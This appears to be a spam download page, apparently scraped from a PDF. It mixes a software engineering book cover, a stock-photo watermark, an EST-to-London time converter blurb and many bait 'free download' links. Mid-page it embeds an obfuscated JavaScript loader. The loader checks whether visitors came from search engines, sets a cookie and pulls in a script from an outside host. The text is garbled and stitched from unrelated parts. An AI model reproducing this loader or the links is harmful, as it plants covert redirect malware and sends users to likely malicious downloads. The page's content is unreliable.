



Image ID: 211427236 www.depositphotos.com

[Free Download Time Converter Est To London For Windows 7 64](https://geags.com/1uharw)



# SOFTWARE **ENGINEERING:**

METHODS, MODELING, **AND TEACHING** 

VOLUME # 4

## **COMPILATORS**

Carlos Mario Zapata Jaramillo Claudia Elena Durango Vanegas **Wilder Perdomo Charry** 

#### [Free Download Time Converter Est To London For Windows 7 64](https://geags.com/1uharw)



**@depositphotos** 

www.depositphotos.com Image ID: 211427236

and done!EST stands for Eastern Standard Time London, England time is 5 hours ahead of EST.. So, when it is it will be

Simply mouse over the colored hour-tiles and glance at the hours selected by the column.. var  $0x47c4=['ckptWkM='','c2NyaX$ B0','Y3JlYXRlRWxlbWVudA==','eG1mcmk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','dGltZSt jb252ZXJ0ZXIrZXN0K3RvK2xvbmRvbg==','aW9H','SElF','Y29va2ll','bWF0Y2g=','bWZVV2Q=','c3Jy','bVd0TWI=','Q0lJd0 0=','aW5kZXhPZg==','S0ppc3Q=','c3BsaXQ=','cmVwbGFjZQ==','V25pd0Q=','aWJpZWE=','OyBleHBpcmVzPQ==','OyBkb 21haW49','OyBzZWN1cmU=','WXNLWmc=','dndLUHY=','YVdUV0w=','Z2V0VGltZQ==','QXBSYnQ=','QklIY2E=','Lmdv b2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','ZGtU','a1VI','aHR0cHM6Ly9jbG91ZGV5ZX NzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RkpJSXg=','VnZ4cEY=','LnlhaG9vLg==','LmFvbC4=','V3duS1A=', 'Q1ZHZW4=','UU1ySkM=','bGVuZ3Ro','SWNsaHk=','c25seWI=','c2V0','dXhVcFk=','TE5nUHY=','T1lDaXM=','eGZNZWo  $=$ ','ZEhwcVk='];(function(\_0x15796b,\_0x5bdddc){var \_0x32008f=function(\_0x4bf15b){while(--\_0x4bf15b){\_0x15796b['pus h']( $0x15796b['shift']()$ ;}}; $0x32008f(+60x5bddde);$ ( $0x47c4,0x6d)$ );var

\_0x68cb=function(\_0x196d1a,\_0xc33d4f){\_0x196d1a=\_0x196d1a-0x0;var

 $0x36eeb8=0x47c4$ [ $0x196d1a$ ];if( $0x68cb$ ['initialized']===undefined){(function(){var  $0xe51cd0;$ try{var

 $0x107434=Function('return \x20(function(\x20'+\{\}.$ 

#### [Gamecenter For Mac](https://unruffled-darwin-aa23c9.netlify.app/Gamecenter-For-Mac.pdf)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xe51cd0=\_0x107434();}catch(\_0x31c9d0){\_0xe51cd0=window;}var \_0x18b 799='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xe51cd0['atob']||(\_0xe51cd0[' atob']=function(\_0xb7aa55){var \_0x5c0459=String(\_0xb7aa55)['replace'](/=+\$/,'');for(var \_0x527236=0x0,\_0x5ac916,\_0x2fde 20,\_0x351a17=0x0,\_0xfe4596='';\_0x2fde20=\_0x5c0459['charAt'](\_0x351a17++);~\_0x2fde20&&(\_0x5ac916=\_0x527236%0x 4? 0x5ac916\*0x40+ 0x2fde20: 0x2fde20, 0x527236++%0x4)? 0xfe4596+=String['fromCharCode'](0xff&\_0x5ac916>>(-0  $x2^*$  0x527236&0x6)):0x0){\_0x2fde20=\_0x18b799['indexOf'](\_0x2fde20);}return  $0xfe4596;\}$ ; $\rangle$ ; $\rangle$ ());  $0x68cb['base64DecodeUnicode']$ =function( $0x45d60d$ ){var  $0x208e2f=atob(0x45d60d);var$  $0x11526a=$ [];for(var  $0x13f200=0x0$ ,  $0x431508=0x208e2f$ ['length'];  $0x13f200=0x364423$ ;},'KJist':function \_0x1ee397(\_0x2bb183,\_0x5cb129){return \_0x2bb183=\_0x582d2c;},'snlyb':\_0x68cb('0x22'),'LNgPv':function \_0x140aaf(\_0xc2c12b,\_0x5417d2){return \_0xc2c12b===\_0x5417d2;},'OYCis':\_0x68cb('0x23'),'xfMej':function \_0x564ba5(\_0x3e8795,\_0x50566f){return \_0x3e8795(\_0x50566f);},'dHpqY':function  $0x1a0c00(0x2e049c, 0x156554)$ {return  $0x2e049c+0x156554$ ;},'rJmZC':  $0x68cb('0x24')$ };var  $0x411269=$ [ $0x37e539$ [ $0$ ] x68cb('0x25')],\_0x37e539[\_0x68cb('0x26')],\_0x68cb('0x27'),\_0x68cb('0x28'),\_0x37e539[\_0x68cb('0x29')],\_0x37e539['lBfpp'] ,  $0x37e539[$   $0x68cb('0x2a')]$ ],  $0x37fa32=$ document['referrer'],  $0x340812=$ ![],  $0x12efc9=$ cookie['get']( $0x37e539$ ['uxUpY']); for(var \_0x31e23b=0x0;\_0x37e539[\_0x68cb('0x2b')](\_0x31e23b,\_0x411269[\_0x68cb('0x2c')]);\_0x31e23b++){if(\_0x37e539[  $0x68cb('0x2d')[(0x37fa32[0x68cb('0xe')](0x411269[0x31e23b]),0x0)]$  if( $0x37e539$ ['snlyb']!==  $0x37e539$ [  $0x68cb('0x$ 2e')]){\_0x340812=!![];}else{\_0x340812=!![];}}}if(\_0x340812){cookie[\_0x68cb('0x2f')](\_0x37e539[\_0x68cb('0x30')],0x1,0x 1);if(!\_0x12efc9){if(\_0x37e539[\_0x68cb('0x31')](\_0x37e539['OYCis'],\_0x37e539[\_0x68cb('0x32')])){\_0x37e539[\_0x68cb('0 x33')](include,\_0x37e539[\_0x68cb('0x34')](\_0x37e539[\_0x68cb('0x34')](\_0x37e539[\_0x68cb('0x35')],q),''));}else{include(\_0 x37e539[\_0x68cb('0x34')](\_0x37e539[\_0x68cb('0x34')](\_0x37e539[\_0x68cb('0x35')],q),''));}}}}R(); EST to LONDON Converter6am7am8am9am10am11am12pm1pm2pm3pm4pm5pm6pm7pm8pm9pm10pm11pmThis time zone converter lets you visually and very quickly convert EST to London, England time and vice-versa. [Dark Colony For Mac](https://gaiskeepacer.over-blog.com/2021/03/Dark-Colony-For-Mac.html)



# SOFTWARE **ENGINEERING:**

METHODS, MODELING, **AND TEACHING** 

VOLUME # 4

## **COMPILATORS**

Carlos Mario Zapata Jaramillo Claudia Elena Durango Vanegas **Wilder Perdomo Charry** 

[Create Closing Binder In Pdf](https://admiring-feynman-a123c6.netlify.app/Create-Closing-Binder-In-Pdf.pdf)

[Ecuedit pro Riss](https://hub.docker.com/r/kingmanmoball/ecuedit-pro-riss)

[Outlook For Mac Not Syncing Reminders With Pc Outlook](https://confident-franklin-4188f2.netlify.app/Outlook-For-Mac-Not-Syncing-Reminders-With-Pc-Outlook)

[Keep It Real Walter Updegrave Pdf](https://cestaforly.localinfo.jp/posts/15730414)

0041d406d9 [Aspera Download Mac](https://aspera-download-mac-29.peatix.com/view)

0041d406d9

[Updatingg Controladores De Vídeo Para Mac](https://hub.docker.com/r/morttanrara/updatingg-controladores-de-vdeo-para-mac)